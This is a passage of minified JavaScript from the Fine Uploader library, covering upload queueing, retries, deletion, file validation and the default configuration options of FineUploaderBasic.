this._uploadData.retrieve(e)},getUuid:function(e){return this._uploadData.retrieve({id:e}).uuid},isResumable:function(e){return this._handler.hasResumeRecord(e)},log:function(e,t){!this._options.debug||t&&"info"!==t?t&&"info"!==t&&qq.log("[Fine Uploader "+qq.version+"] "+e,t):qq.log("[Fine Uploader "+qq.version+"] "+e)},pauseUpload:function(e){var t=this._uploadData.retrieve({id:e});if(!qq.supportedFeatures.pause||!this._options.chunking.enabled)return!1;if(0<=qq.indexOf([qq.status.UPLOADING,qq.status.UPLOAD_RETRYING],t.status)){if(this._handler.pause(e))return this._uploadData.setStatus(e,qq.status.PAUSED),!0;this.log(qq.format("Unable to pause file ID {} ({}).",e,this.getName(e)),"error")}else this.log(qq.format("Ignoring pause for file ID {} ({}).  Not in progress.",e,this.getName(e)),"error");return!1},removeFileRef:function(e){this._handler.expunge(e),this._uploadData.removeFileRef(e)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._storedIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._thumbnailUrls=[],qq.each(this._buttons,function(e,t){t.reset()}),this._paramsStore.reset(),this._endpointStore.reset(),this._netUploadedOrQueued=0,this._netUploaded=0,this._uploadData.reset(),this._buttonIdsForFileIds=[],this._pasteHandler&&this._pasteHandler.reset(),this._options.session.refreshOnReset&&this._refreshSessionData(),this._succeededSinceLastAllComplete=[],this._failedSinceLastAllComplete=[],this._totalProgress&&this._totalProgress.reset(),this._customResumeDataStore.reset()},retry:function(e){return this._manualRetry(e)},scaleImage:function(e,t){return qq.Scaler.prototype.scaleImage(e,t,{log:qq.bind(this.log,this),getFile:qq.bind(this.getFile,this),uploadData:this._uploadData})},setCustomHeaders:function(e,t){this._customHeadersStore.set(e,t)},setCustomResumeData:function(e,t){this._customResumeDataStore.set(t,e)},setDeleteFileCustomHeaders:function(e,t){this._deleteFileCustomHeadersStore.set(e,t)},setDeleteFileEndpoint:function(e,t){this._deleteFileEndpointStore.set(e,t)},setDeleteFileParams:function(e,t){this._deleteFileParamsStore.set(e,t)},setEndpoint:function(e,t){this._endpointStore.set(e,t)},setForm:function(e){this._updateFormSupportAndParams(e)},setItemLimit:function(e){this._currentItemLimit=e},setName:function(e,t){this._uploadData.updateName(e,t)},setParams:function(e,t){this._paramsStore.set(e,t)},setUuid:function(e,t){return this._uploadData.uuidChanged(e,t)},setStatus:function(e,t){if(!this.getUploads({id:e}))throw new qq.Error(e+" is not a valid file ID.");switch(t){case qq.status.DELETED:this._onDeleteComplete(e,null,!1);break;case qq.status.DELETE_FAILED:this._onDeleteComplete(e,null,!0);break;default:var i="Method setStatus called on '"+name+"' not implemented yet for "+t;throw this.log(i),new qq.Error(i)}},uploadStoredFiles:function(){0===this._storedIds.length?this._itemError("noFilesError"):this._uploadStoredFiles()}},qq.basePrivateApi={_addCannedFile:function(t){var i=this;return this._uploadData.addFile({uuid:t.uuid,name:t.name,size:t.size,status:qq.status.UPLOAD_SUCCESSFUL,onBeforeStatusChange:function(e){t.deleteFileEndpoint&&i.setDeleteFileEndpoint(t.deleteFileEndpoint,e),t.deleteFileParams&&i.setDeleteFileParams(t.deleteFileParams,e),t.thumbnailUrl&&(i._thumbnailUrls[e]=t.thumbnailUrl),i._netUploaded++,i._netUploadedOrQueued++}})},_annotateWithButtonId:function(e,t){qq.isFile(e)&&(e.qqButtonId=this._getButtonId(t))},_batchError:function(e){this._options.callbacks.onError(null,null,e,void 0)},_createDeleteHandler:function(){var n=this;return new qq.DeleteFileAjaxRequester({method:this._options.deleteFile.method.toUpperCase(),maxConnections:this._options.maxConnections,uuidParamName:this._options.request.uuidName,customHeaders:this._deleteFileCustomHeadersStore,paramsStore:this._deleteFileParamsStore,endpointStore:this._deleteFileEndpointStore,cors:this._options.cors,log:qq.bind(n.log,n),onDelete:function(e){n._onDelete(e),n._options.callbacks.onDelete(e)},onDeleteComplete:function(e,t,i){n._onDeleteComplete(e,t,i),n._options.callbacks.onDeleteComplete(e,t,i)}})},_createPasteHandler:function(){var t=this;return new qq.PasteSupport({targetElement:this._options.paste.targetElement,callbacks:{log:qq.bind(t.log,t),pasteReceived:function(e){t._handleCheckedCallback({name:"onPasteReceived",callback:qq.bind(t._options.callbacks.onPasteReceived,t,e),onSuccess:qq.bind(t._handlePasteSuccess,t,e),identifier:"pasted image"})}}})},_createStore:function(e,t){function i(e){return qq.isObject(e)?qq.extend({},e):e}function n(e,t){r&&qq.isObject(t)&&qq.extend(t,qq.isFunction(r)?r():r),a[e]&&qq.extend(t,a[e])}var s={},o=e,a={},r=t;return{set:function(e,t){null==t?(s={},o=i(e)):s[t]=i(e)},get:function(e){var t=null!=e&&s[e]?s[e]:i(o);return n(e,t),i(t)},addReadOnly:function(e,t){qq.isObject(s)&&(null===e?qq.isFunction(t)?r=t:(r=r||{},qq.extend(r,t)):(a[e]=a[e]||{},qq.extend(a[e],t)))},remove:function(e){return delete s[e]},reset:function(){s={},a={},o=e}}},_createUploadDataTracker:function(){var n=this;return new qq.UploadData({getName:function(e){return n.getName(e)},getUuid:function(e){return n.getUuid(e)},getSize:function(e){return n.getSize(e)},onStatusChange:function(e,t,i){n._onUploadStatusChange(e,t,i),n._options.callbacks.onStatusChange(e,t,i),n._maybeAllComplete(e,i),n._totalProgress&&setTimeout(function(){n._totalProgress.onStatusChange(e,t,i)},0)}})},_createUploadButton:function(e){var t=this,i=e.accept||this._options.validation.acceptFiles,n=e.allowedExtensions||this._options.validation.allowedExtensions,s=new qq.UploadButton({acceptFiles:i,element:e.element,focusClass:this._options.classes.buttonFocus,folders:e.folders,hoverClass:this._options.classes.buttonHover,ios8BrowserCrashWorkaround:this._options.workarounds.ios8BrowserCrash,multiple:!!qq.supportedFeatures.ajaxUploading&&!(t._options.workarounds.iosEmptyVideos&&qq.ios()&&!qq.ios6()&&t._isAllowedExtension(n,".mov"))&&(void 0===e.multiple?t._options:e).multiple,name:this._options.request.inputName,onChange:function(e){t._onInputChange(e)},title:null==e.title?this._options.text.fileInputTitle:e.title});return this._disposeSupport.addDisposer(function(){s.dispose()}),t._buttons.push(s),s},_createUploadHandler:function(e,t){var o=this,a={},i={debug:this._options.debug,maxConnections:this._options.maxConnections,cors:this._options.cors,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,blobs:this._options.blobs,log:qq.bind(o.log,o),preventRetryParam:this._options.retry.preventRetryResponseProperty,onProgress:function(e,t,i,n){i<0||n<0||(a[e]&&a[e].loaded===i&&a[e].total===n||(o._onProgress(e,t,i,n),o._options.callbacks.onProgress(e,t,i,n)),a[e]={loaded:i,total:n})},onComplete:function(e,t,i,n){delete a[e];var s=o.getUploads({id:e}).status;s!==qq.status.UPLOAD_SUCCESSFUL&&s!==qq.status.UPLOAD_FAILED&&((s=o._onComplete(e,t,i,n))instanceof qq.Promise?s.done(function(){o._options.callbacks.onComplete(e,t,i,n)}):o._options.callbacks.onComplete(e,t,i,n))},onCancel:function(e,t,i){var n=new qq.Promise;return o._handleCheckedCallback({name:"onCancel",callback:qq.bind(o._options.callbacks.onCancel,o,e,t),onFailure:n.failure,onSuccess:function(){i.then(function(){o._onCancel(e,t)}),n.success()},identifier:e}),n},onUploadPrep:qq.bind(this._onUploadPrep,this),onUpload:function(e,t){o._onUpload(e,t);t=o._options.callbacks.onUpload(e,t);return qq.isGenericPromise(t)?(o.log(qq.format("onUpload for {} returned a Promise - waiting for resolution.",e)),t):(new qq.Promise).success()},onUploadChunk:function(e,t,i){o._onUploadChunk(e,i);t=o._options.callbacks.onUploadChunk(e,t,i);return qq.isGenericPromise(t)?(o.log(qq.format("onUploadChunk for {}.{} returned a Promise - waiting for resolution.",e,i.partIndex)),t):(new qq.Promise).success()},onUploadChunkSuccess:function(e,t,i,n){o._onUploadChunkSuccess(e,t),o._options.callbacks.onUploadChunkSuccess.apply(o,arguments)},onResume:function(e,t,i,n){return o._options.callbacks.onResume(e,t,i,n)},onAutoRetry:function(e,t,i,n){return o._onAutoRetry.apply(o,arguments)},onUuidChanged:function(e,t){o.log("Server requested UUID change from '"+o.getUuid(e)+"' to '"+t+"'"),o.setUuid(e,t)},getName:qq.bind(o.getName,o),getUuid:qq.bind(o.getUuid,o),getSize:qq.bind(o.getSize,o),setSize:qq.bind(o._setSize,o),getDataByUuid:function(e){return o.getUploads({uuid:e})},isQueued:function(e){e=o.getUploads({id:e}).status;return e===qq.status.QUEUED||e===qq.status.SUBMITTED||e===qq.status.UPLOAD_RETRYING||e===qq.status.PAUSED},getIdsInProxyGroup:o._uploadData.getIdsInProxyGroup,getIdsInBatch:o._uploadData.getIdsInBatch,isInProgress:function(e){return o.getUploads({id:e}).status===qq.status.UPLOADING},getCustomResumeData:qq.bind(o._getCustomResumeData,o),setStatus:function(e,t){o._uploadData.setStatus(e,t)}};return qq.each(this._options.request,function(e,t){i[e]=t}),i.customHeaders=this._customHeadersStore,e&&qq.each(e,function(e,t){i[e]=t}),new qq.UploadHandlerController(i,t)},_fileOrBlobRejected:function(e){this._netUploadedOrQueued--,this._uploadData.setStatus(e,qq.status.REJECTED)},_formatSize:function(e){if(0===e)return e+this._options.text.sizeSymbols[0];for(var t=-1;t++,999<(e/=1e3););return Math.max(e,.1).toFixed(1)+this._options.text.sizeSymbols[t]},_generateExtraButtonSpecs:function(){var o=this;this._extraButtonSpecs={},qq.each(this._options.extraButtons,function(e,t){var i=t.multiple,n=qq.extend({},o._options.validation,!0),s=qq.extend({},t);void 0===i&&(i=o._options.multiple),s.validation&&qq.extend(n,t.validation,!0),qq.extend(s,{multiple:i,validation:n},!0),o._initExtraButton(s)})},_getButton:function(e){var t=this._extraButtonSpecs[e];return t?t.element:e===this._defaultButtonId?this._options.button:void 0},_getButtonId:function(e){var i,e=e;if((e=e instanceof qq.BlobProxy?e.referenceBlob:e)&&!qq.isBlob(e))return qq.isFile(e)?e.qqButtonId:"input"===e.tagName.toLowerCase()&&"file"===e.type.toLowerCase()?e.getAttribute(qq.UploadButton.BUTTON_ID_ATTR_NAME):(e=e.getElementsByTagName("input"),qq.each(e,function(e,t){if("file"===t.getAttribute("type"))return i=t,!1}),i?i.getAttribute(qq.UploadButton.BUTTON_ID_ATTR_NAME):void 0)},_getCustomResumeData:function(e){return this._customResumeDataStore.get(e)},_getNotFinished:function(){return this._uploadData.retrieve({status:[qq.status.UPLOADING,qq.status.UPLOAD_RETRYING,qq.status.QUEUED,qq.status.SUBMITTING,qq.status.SUBMITTED,qq.status.PAUSED]}).length},_getValidationBase:function(e){e=this._extraButtonSpecs[e];return(e||this._options).validation},_getValidationDescriptor:function(e){return e.file instanceof qq.BlobProxy?{name:qq.getFilename(e.file.referenceBlob),size:e.file.referenceBlob.size}:{name:this.getUploads({id:e.id}).name,size:this.getUploads({id:e.id}).size}},_getValidationDescriptors:function(e){var i=this,n=[];return qq.each(e,function(e,t){n.push(i._getValidationDescriptor(t))}),n},_handleCameraAccess:function(){var e,i,n;this._options.camera.ios&&qq.ios()&&(e=this._options.camera.button,i=e?this._getButtonId(e):this._defaultButtonId,n=this._options,(n=i&&i!==this._defaultButtonId?this._extraButtonSpecs[i]:n).multiple=!1,null===n.validation.acceptFiles?n.validation.acceptFiles="image/*;capture=camera":n.validation.acceptFiles+=",image/*;capture=camera",qq.each(this._buttons,function(e,t){if(t.getButtonId()===i)return t.setMultiple(n.multiple),t.setAcceptFiles(n.acceptFiles),!1}))},_handleCheckedCallback:function(t){var i=this,e=t.callback();return qq.isGenericPromise(e)?(this.log(t.name+" - waiting for "+t.name+" promise to be fulfilled for "+t.identifier),e.then(function(e){i.log(t.name+" promise success for "+t.identifier),t.onSuccess(e)},function(){t.onFailure?(i.log(t.name+" promise failure for "+t.identifier),t.onFailure()):i.log(t.name+" promise failure for "+t.identifier)})):(!1!==e?t.onSuccess(e):t.onFailure?(this.log(t.name+" - return value was 'false' for "+t.identifier+".  Invoking failure callback."),t.onFailure()):this.log(t.name+" - return value was 'false' for "+t.identifier+".  Will not proceed."),e)},_handleNewFile:function(e,t,i){var n=this,s=qq.getUniqueId(),o=-1,a=qq.getFilename(e),e=e.blob||e;(this._customNewFileHandler||qq.bind(n._handleNewFileGeneric,n))(e,a,s,o=!qq.isInput(e)&&0<=e.size?e.size:o,i,t,this._options.request.uuidName,{uploadData:n._uploadData,paramsStore:n._paramsStore,addFileToHandler:function(e,t){n._handler.add(e,t),n._netUploadedOrQueued++,n._trackButton(e)}})},_handleNewFileGeneric:function(e,t,i,n,s,o){o=this._uploadData.addFile({uuid:i,name:t,size:n,batchId:o,file:e});this._handler.add(o,e),this._trackButton(o),this._netUploadedOrQueued++,s.push({id:o,file:e})},_handlePasteSuccess:function(e,t){var i=e.type.split("/")[1],t=t;null==t&&(t=this._options.paste.defaultName),this.addFiles({name:t+="."+i,blob:e})},_handleDeleteSuccess:function(e){var t;this.getUploads({id:e}).status!==qq.status.DELETED&&(t=this.getName(e),this._netUploadedOrQueued--,this._netUploaded--,this._handler.expunge(e),this._uploadData.setStatus(e,qq.status.DELETED),this.log("Delete request for '"+t+"' has succeeded."))},_handleDeleteFailed:function(e,t){var i=this.getName(e);this._uploadData.setStatus(e,qq.status.DELETE_FAILED),this.log("Delete request for '"+i+"' has failed.","error"),t&&void 0!==t.withCredentials?this._options.callbacks.onError(e,i,"Delete request failed with response code "+t.status,t):this._options.callbacks.onError(e,i,"Delete request failed",t)},_initExtraButton:function(e){var t=this._createUploadButton({accept:e.validation.acceptFiles,allowedExtensions:e.validation.allowedExtensions,element:e.element,folders:e.folders,multiple:e.multiple,title:e.fileInputTitle});this._extraButtonSpecs[t.getButtonId()]=e},_initFormSupportAndParams:function(){this._formSupport=qq.FormSupport&&new qq.FormSupport(this._options.form,qq.bind(this.uploadStoredFiles,this),qq.bind(this.log,this)),this._formSupport&&this._formSupport.attachedToForm?(this._paramsStore=this._createStore(this._options.request.params,this._formSupport.getFormInputsAsObject),this._options.autoUpload=this._formSupport.newAutoUpload,this._formSupport.newEndpoint&&(this._options.request.endpoint=this._formSupport.newEndpoint)):this._paramsStore=this._createStore(this._options.request.params)},_isDeletePossible:function(){return!(!qq.DeleteFileAjaxRequester||!this._options.deleteFile.enabled||this._options.cors.expected&&!qq.supportedFeatures.deleteFileCorsXhr&&(!qq.supportedFeatures.deleteFileCorsXdr||!this._options.cors.allowXdr))},_isAllowedExtension:function(e,i){var n=!1;return!e.length||(qq.each(e,function(e,t){if(qq.isString(t)){t=new RegExp("\\."+t+"$","i");if(null!=i.match(t))return!(n=!0)}}),n)},_itemError:function(e,t,i){function n(e,t){s=s.replace(e,t)}var s=this._options.messages[e],o=[],a=[].concat(t),e=a[0],t=this._getButtonId(i),i=this._getValidationBase(t);return qq.each(i.allowedExtensions,function(e,t){qq.isString(t)&&o.push(t)}),t=o.join(", ").toLowerCase(),n("{file}",this._options.formatFileName(e)),n("{extensions}",t),n("{sizeLimit}",this._formatSize(i.sizeLimit)),n("{minSizeLimit}",this._formatSize(i.minSizeLimit)),null!==(i=s.match(/(\{\w+\})/g))&&qq.each(i,function(e,t){n(t,a[e])}),this._options.callbacks.onError(null,e,s,void 0),s},_manualRetry:function(e,t){if(this._onBeforeManualRetry(e))return this._netUploadedOrQueued++,this._uploadData.setStatus(e,qq.status.UPLOAD_RETRYING),t?t(e):this._handler.retry(e),!0},_maybeAllComplete:function(e,t){var i=this,n=this._getNotFinished();t===qq.status.UPLOAD_SUCCESSFUL?this._succeededSinceLastAllComplete.push(e):t===qq.status.UPLOAD_FAILED&&this._failedSinceLastAllComplete.push(e),0===n&&(this._succeededSinceLastAllComplete.length||this._failedSinceLastAllComplete.length)&&setTimeout(function(){i._onAllComplete(i._succeededSinceLastAllComplete,i._failedSinceLastAllComplete)},0)},_maybeHandleIos8SafariWorkaround:function(){var e=this;if(this._options.workarounds.ios8SafariUploads&&qq.ios800()&&qq.iosSafari())throw setTimeout(function(){window.alert(e._options.messages.unsupportedBrowserIos8Safari)},0),new qq.Error(this._options.messages.unsupportedBrowserIos8Safari)},_maybeParseAndSendUploadError:function(e,t,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(e,t,"XHR returned response code "+n.status,n):(i=i.error||this._options.text.defaultResponseError,this._options.callbacks.onError(e,t,i,n)))},_maybeProcessNextItemAfterOnValidateCallback:function(e,i,n,s,o){var a=this;if(i.length>n)if(e||!this._options.validation.stopOnFirstInvalidFile)setTimeout(function(){var e=a._getValidationDescriptor(i[n]),t=a._getButtonId(i[n].file),t=a._getButton(t);a._handleCheckedCallback({name:"onValidate",callback:qq.bind(a._options.callbacks.onValidate,a,e,t),onSuccess:qq.bind(a._onValidateCallbackSuccess,a,i,n,s,o),onFailure:qq.bind(a._onValidateCallbackFailure,a,i,n,s,o),identifier:"Item '"+e.name+"', size: "+e.size})},0);else if(!e)for(;n<i.length;n++)a._fileOrBlobRejected(i[n].id)},_onAllComplete:function(e,t){this._totalProgress&&this._totalProgress.onAllComplete(e,t,this._preventRetries),this._options.callbacks.onAllComplete(qq.extend([],e),qq.extend([],t)),this._succeededSinceLastAllComplete=[],this._failedSinceLastAllComplete=[]},_onAutoRetry:function(e,t,i,n,s){var o=this;if(o._preventRetries[e]=i[o._options.retry.preventRetryResponseProperty],o._shouldAutoRetry(e)){i=1e3*o._options.retry.autoAttemptDelay;return o._maybeParseAndSendUploadError.apply(o,arguments),o._options.callbacks.onAutoRetry(e,t,o._autoRetries[e]),o._onBeforeAutoRetry(e,t),o._uploadData.setStatus(e,qq.status.UPLOAD_RETRYING),o._retryTimeouts[e]=setTimeout(function(){o.log("Starting retry for "+t+"..."),s?s(e):o._handler.retry(e)},i),!0}},_onBeforeAutoRetry:function(e,t){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+t+"...")},_onBeforeManualRetry:function(e){var t,i=this._currentItemLimit;return this._preventRetries[e]?(this.log("Retries are forbidden for id "+e,"warn"),!1):this._handler.isValid(e)?(t=this.getName(e),!1!==this._options.callbacks.onManualRetry(e,t)&&(0<i&&this._netUploadedOrQueued+1>i?(this._itemError("retryFailTooManyItems"),!1):(this.log("Retrying upload for '"+t+"' (id: "+e+")..."),!0))):(this.log("'"+e+"' is not a valid file ID","error"),!1)},_onCancel:function(e,t){this._netUploadedOrQueued--,clearTimeout(this._retryTimeouts[e]);var i=qq.indexOf(this._storedIds,e);!this._options.autoUpload&&0<=i&&this._storedIds.splice(i,1),this._uploadData.setStatus(e,qq.status.CANCELED)},_onComplete:function(e,t,i,n){return i.success?(i.thumbnailUrl&&(this._thumbnailUrls[e]=i.thumbnailUrl),this._netUploaded++,this._uploadData.setStatus(e,qq.status.UPLOAD_SUCCESSFUL)):(this._netUploadedOrQueued--,this._uploadData.setStatus(e,qq.status.UPLOAD_FAILED),!0===i[this._options.retry.preventRetryResponseProperty]&&(this._preventRetries[e]=!0)),this._maybeParseAndSendUploadError(e,t,i,n),!!i.success},_onDelete:function(e){this._uploadData.setStatus(e,qq.status.DELETING)},_onDeleteComplete:function(e,t,i){this.getName(e),i?this._handleDeleteFailed(e,t):this._handleDeleteSuccess(e)},_onInputChange:function(e){var t;if(qq.supportedFeatures.ajaxUploading){for(t=0;t<e.files.length;t++)this._annotateWithButtonId(e.files[t],e);this.addFiles(e.files)}else 0<e.value.length&&this.addFiles(e);qq.each(this._buttons,function(e,t){t.reset()})},_onProgress:function(e,t,i,n){this._totalProgress&&this._totalProgress.onIndividualProgress(e,i,n)},_onSubmit:function(e,t){},_onSubmitCallbackSuccess:function(e,t){this._onSubmit.apply(this,arguments),this._uploadData.setStatus(e,qq.status.SUBMITTED),this._onSubmitted.apply(this,arguments),this._options.autoUpload?(this._options.callbacks.onSubmitted.apply(this,arguments),this._uploadFile(e)):(this._storeForLater(e),this._options.callbacks.onSubmitted.apply(this,arguments))},_onSubmitDelete:function(e,t,i){var n,s=this.getUuid(e);return t&&(n=qq.bind(t,this,e,s,i)),this._isDeletePossible()?(this._handleCheckedCallback({name:"onSubmitDelete",callback:qq.bind(this._options.callbacks.onSubmitDelete,this,e),onSuccess:n||qq.bind(this._deleteHandler.sendDelete,this,e,s,i),identifier:e}),!0):(this.log("Delete request ignored for ID "+e+", delete feature is disabled or request not possible due to CORS on a user agent that does not support pre-flighting.","warn"),!1)},_onSubmitted:function(e){},_onTotalProgress:function(e,t){this._options.callbacks.onTotalProgress(e,t)},_onUploadPrep:function(e){},_onUpload:function(e,t){this._uploadData.setStatus(e,qq.status.UPLOADING)},_onUploadChunk:function(e,t){},_onUploadChunkSuccess:function(e,t){!this._preventRetries[e]&&this._options.retry.enableAuto&&(this._autoRetries[e]=0)},_onUploadStatusChange:function(e,t,i){i===qq.status.PAUSED&&clearTimeout(this._retryTimeouts[e])},_onValidateBatchCallbackFailure:function(e){var i=this;qq.each(e,function(e,t){i._fileOrBlobRejected(t.id)})},_onValidateBatchCallbackSuccess:function(e,t,i,n,s){var o=this._currentItemLimit,a=this._netUploadedOrQueued;0===o||a<=o?0<t.length?this._handleCheckedCallback({name:"onValidate",callback:qq.bind(this._options.callbacks.onValidate,this,e[0],s),onSuccess:qq.bind(this._onValidateCallbackSuccess,this,t,0,i,n),onFailure:qq.bind(this._onValidateCallbackFailure,this,t,0,i,n),identifier:"Item '"+t[0].file.name+"', size: "+t[0].file.size}):this._itemError("noFilesError"):(this._onValidateBatchCallbackFailure(t),o=this._options.messages.tooManyItemsError.replace(/\{netItems\}/g,a).replace(/\{itemLimit\}/g,o),this._batchError(o))},_onValidateCallbackFailure:function(e,t,i,n){var s=t+1;this._fileOrBlobRejected(e[t].id,e[t].file.name),this._maybeProcessNextItemAfterOnValidateCallback(!1,e,s,i,n)},_onValidateCallbackSuccess:function(e,t,i,n){var s=this,o=t+1,a=this._getValidationDescriptor(e[t]);this._validateFileOrBlobData(e[t],a).then(function(){s._upload(e[t].id,i,n),s._maybeProcessNextItemAfterOnValidateCallback(!0,e,o,i,n)},function(){s._maybeProcessNextItemAfterOnValidateCallback(!1,e,o,i,n)})},_prepareItemsForUpload:function(e,t,i){var n,s;0!==e.length?(n=this._getValidationDescriptors(e),s=this._getButtonId(e[0].file),s=this._getButton(s),this._handleCheckedCallback({name:"onValidateBatch",callback:qq.bind(this._options.callbacks.onValidateBatch,this,n,s),onSuccess:qq.bind(this._onValidateBatchCallbackSuccess,this,n,e,t,i,s),onFailure:qq.bind(this._onValidateBatchCallbackFailure,this,e),identifier:"batch validation"})):this._itemError("noFilesError")},_preventLeaveInProgress:function(){var t=this;this._disposeSupport.attach(window,"beforeunload",function(e){if(t.getInProgress())return(e=e||window.event).returnValue=t._options.messages.onLeave,t._options.messages.onLeave})},_refreshSessionData:function(){var i=this,e=this._options.session;qq.Session&&null!=this._options.session.endpoint&&(this._session||(qq.extend(e,{cors:this._options.cors}),e.log=qq.bind(this.log,this),e.addFileRecord=qq.bind(this._addCannedFile,this),this._session=new qq.Session(e)),setTimeout(function(){i._session.refresh().then(function(e,t){i._sessionRequestComplete(),i._options.callbacks.onSessionRequestComplete(e,!0,t)},function(e,t){i._options.callbacks.onSessionRequestComplete(e,!1,t)})},0))},_sessionRequestComplete:function(){},_setSize:function(e,t){this._uploadData.updateSize(e,t),this._totalProgress&&this._totalProgress.onNewSize(e)},_shouldAutoRetry:function(e){var t=this._uploadData.retrieve({id:e});return!!(!this._preventRetries[e]&&this._options.retry.enableAuto&&t.status!==qq.status.PAUSED&&(void 0===this._autoRetries[e]&&(this._autoRetries[e]=0),this._autoRetries[e]<this._options.retry.maxAutoAttempts))&&(this._autoRetries[e]+=1,!0)},_storeForLater:function(e){this._storedIds.push(e)},_trackButton:function(e){var t=qq.supportedFeatures.ajaxUploading?this._handler.getFile(e).qqButtonId:this._getButtonId(this._handler.getInput(e));t&&(this._buttonIdsForFileIds[e]=t)},_updateFormSupportAndParams:function(e){this._options.form.element=e,this._formSupport=qq.FormSupport&&new qq.FormSupport(this._options.form,qq.bind(this.uploadStoredFiles,this),qq.bind(this.log,this)),this._formSupport&&this._formSupport.attachedToForm&&(this._paramsStore.addReadOnly(null,this._formSupport.getFormInputsAsObject),this._options.autoUpload=this._formSupport.newAutoUpload,this._formSupport.newEndpoint&&this.setEndpoint(this._formSupport.newEndpoint))},_upload:function(e,t,i){var n=this.getName(e);t&&this.setParams(t,e),i&&this.setEndpoint(i,e),this._handleCheckedCallback({name:"onSubmit",callback:qq.bind(this._options.callbacks.onSubmit,this,e,n),onSuccess:qq.bind(this._onSubmitCallbackSuccess,this,e,n),onFailure:qq.bind(this._fileOrBlobRejected,this,e,n),identifier:e})},_uploadFile:function(e){this._handler.upload(e)||this._uploadData.setStatus(e,qq.status.QUEUED)},_uploadStoredFiles:function(){for(var e,t,i=this;this._storedIds.length;)e=this._storedIds.shift(),this._uploadFile(e);(t=this.getUploads({status:qq.status.SUBMITTING}).length)&&(qq.log("Still waiting for "+t+" files to clear submit queue. Will re-parse stored IDs array shortly."),setTimeout(function(){i._uploadStoredFiles()},1e3))},_validateFileOrBlobData:function(e,t){var i=this,n=e.file instanceof qq.BlobProxy?e.file.referenceBlob:e.file,s=t.name,o=t.size,t=this._getButtonId(e.file),t=this._getValidationBase(t),a=new qq.Promise;return a.then(function(){},function(){i._fileOrBlobRejected(e.id,s)}),qq.isFileOrInput(n)&&!this._isAllowedExtension(t.allowedExtensions,s)?(this._itemError("typeError",s,n),a.failure()):this._options.validation.allowEmpty||0!==o?0<o&&t.sizeLimit&&o>t.sizeLimit?(this._itemError("sizeError",s,n),a.failure()):0<o&&o<t.minSizeLimit?(this._itemError("minSizeError",s,n),a.failure()):(qq.ImageValidation&&qq.supportedFeatures.imagePreviews&&qq.isFile(n)?new qq.ImageValidation(n,qq.bind(i.log,i)).validate(t.image).then(a.success,function(e){i._itemError(e+"ImageError",s,n),a.failure()}):a.success(),a):(this._itemError("emptyError",s,n),a.failure())},_wrapCallbacks:function(){var i,n=this,s=function(e,t,i){try{return t.apply(n,i)}catch(t){i=t.message||t.toString(),n.log("Caught exception in '"+e+"' callback - "+i,"error")}};for(i in this._options.callbacks)!function(){var e=i,t=n._options.callbacks[e];n._options.callbacks[e]=function(){return s(e,t,arguments)}}()}}}(),function(){"use strict";qq.FineUploaderBasic=function(e){var t=this;this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,warnBeforeUnload:!0,request:{customHeaders:{},endpoint:"/server/upload",filenameParam:"qqfilename",forceMultipart:!0,inputName:"qqfile",method:"POST",omitDefaultParams:!1,params:{},paramsInBody:!0,requireSuccessJson:!0,totalFileSizeName:"qqtotalfilesize",uuidName:"qquuid"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,itemLimit:0,stopOnFirstInvalidFile:!0,acceptFiles:null,image:{maxHeight:0,maxWidth:0,minHeight:0,minWidth:0},allowEmpty:!1},callbacks:{onSubmit:function(e,t){},onSubmitted:function(e,t){},onComplete:function(e,t,i,n){},onAllComplete:function(e,t){},onCancel:function(e,t){},onUpload:function(e,t){},onUploadChunk:function(e,t,i){},onUploadChunkSuccess:function(e,t,i,n){},onResume:function(e,t,i,n){},onProgress:function(e,t,i,n){},onTotalProgress:function(e,t){},onError:function(e,t,i,n){},onAutoRetry:function(e,t,i){},onManualRetry:function(e,t){},onValidateBatch:function(e){},onValidate:function(e){},onSubmitDelete:function(e){},onDelete:function(e){},onDeleteComplete:function(e,t,i){},onPasteReceived:function(e){},onStatusChange:function(e,t,i){},onSessionRequestComplete:function(e,t,i){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",tooManyItemsError:"Too many items ({netItems}) would be uploaded.  Item limit is {itemLimit}.",maxHeightImageError:"Image is too tall.",maxWidthImageError:"Image is too wide.",minHeightImageError:"Image is not tall enough.",minWidthImageError:"Image is not wide enough.",retryFailTooManyItems:"Retry failed - you have reached your file limit.",onLeave:"The files are being uploaded, if you leave now the upload will be canceled.",unsupportedBrowserIos8Safari:"Unrecoverable error - this browser does not permit file uploading of any kind due to serious bugs in iOS8 Safari.  Please use iOS8 Chrome until Apple fixes these issues."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,concurrent:{enabled:!1},mandatory:!1,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts"},partSize:function(e){return 2e6},success:{endpoint:null,headers:function(e){return null},jsonPayload:!1,method:"POST",params:function(e){return null},resetOnStatus:[]}},resume:{enabled:!1,recordsExpireIn:7,paramNames:{resuming:"qqresume"},customKeys:function(e){return[]}},formatFileName:function(e){return e},text:{defaultResponseError:"Upload failure reason unknown",fileInputTitle:"file input",sizeSymbols:["kB","MB","GB","TB","PB","EB"]},deleteFile:{enabled:!1,method:"DELETE",endpoint:"/server/upload",customHeaders:{},params:{}},cors:{expected:!1,sendCredentials:!1,allowXdr:!1},blobs:{defaultName:"misc_data"},paste:{targetElement:null,defaultName:"pasted_image"},camera:{ios:!1,button:null},extraButtons:[],session:{endpoint:null,params:{},customHeaders:{},refreshOnReset:!0},form:{element:"qq-form",autoUpload:!1,interceptSubmit:!0},scaling:{customResizer:null,sendOriginal:!0,orient:!0,defaultType:null,defaultQuality:80,failureText:"Failed to 